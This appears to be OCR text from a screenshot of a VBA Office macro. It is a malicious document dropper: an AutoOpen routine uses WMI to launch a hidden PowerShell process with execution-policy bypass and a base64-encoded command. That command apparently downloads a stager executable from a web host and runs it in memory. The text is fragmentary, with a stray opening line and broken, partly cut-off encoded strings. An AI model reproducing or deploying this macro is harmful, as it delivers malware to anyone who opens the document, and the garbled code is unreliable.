
End Sub

Sub AutoOpen()

    test

End Sub

Function test()

    Const HIDDEN_WINDOW = 12

    strComputer = "."

    Set objWMIService = GetObject("winmgmts:" _

        & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")

    Set objStartup = objWMIService.Get("Win32_ProcessStartup")

    Set objConfig = objStartup.SpawnInstance_

    objConfig.ShowWindow = HIDDEN_WINDOW

    Dim proc As Object

    Set proc = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")

    Dim str As String

    str = "powershell -exec bypass -nologo -nop -w hidden -enc " & _

"aQBlAHgAKABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG
G4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAnAGgAdAB0
"AFMAdABhAGcAZQByAC4AZQB4AGUAJwApACkAKQAuAEUAbgB0AHIAeQ
gBnAFsAXQBdAEAAKAApACkAKQApACkA"

    errReturn = proc.Create(str, Null, objConfig, intProcessID)
